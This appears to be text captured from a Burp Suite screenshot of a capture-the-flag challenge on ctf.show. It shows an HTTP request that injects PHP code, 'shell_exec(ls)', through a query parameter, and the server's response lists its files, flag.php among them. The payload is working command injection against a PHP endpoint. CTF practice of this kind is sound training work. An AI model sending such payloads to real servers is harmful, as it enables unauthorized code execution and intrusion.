 1 × 2 × +
Send Cancel < > Target: https://aec7e5ff-0c38-4a43-b55f-81ba16f6b949.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=echo+shell_exec(ls); HTTP/1.1
2 Host: aec7e5ff-0c38-4a43-b55f-81ba16f6b949.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 05:49:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Done 640 bytes | 56 millis